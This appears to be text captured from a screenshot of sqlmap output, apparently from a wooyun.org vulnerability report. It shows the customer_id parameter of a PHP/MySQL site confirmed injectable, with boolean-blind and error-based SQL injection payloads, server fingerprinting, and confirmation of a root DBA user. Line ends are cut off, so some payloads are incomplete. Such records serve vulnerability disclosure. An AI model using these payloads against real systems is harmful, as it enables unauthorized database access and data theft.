 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 21:46:15
[21:46:16] [WARNING] provided value for parameter 'customer_id' is empty. Pl
, always use only valid parameter values so sqlmap could be able to run prop
[21:46:16] [INFO] resuming back-end DBMS 'mysql'
[21:46:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (1021=1021) THEN '' ELSE 1021*(S
T 1021 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2413 OR (SELECT 9618 FROM(SELECT COUNT(*),CONCAT(0
a787a71,(SELECT (CASE WHEN (9618=9618) THEN 1 ELSE 0 END)),0x71766a6271,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:46:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:46:16] [INFO] testing if current user is DBA
[21:46:16] [INFO] fetching current user
[21:46:19] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org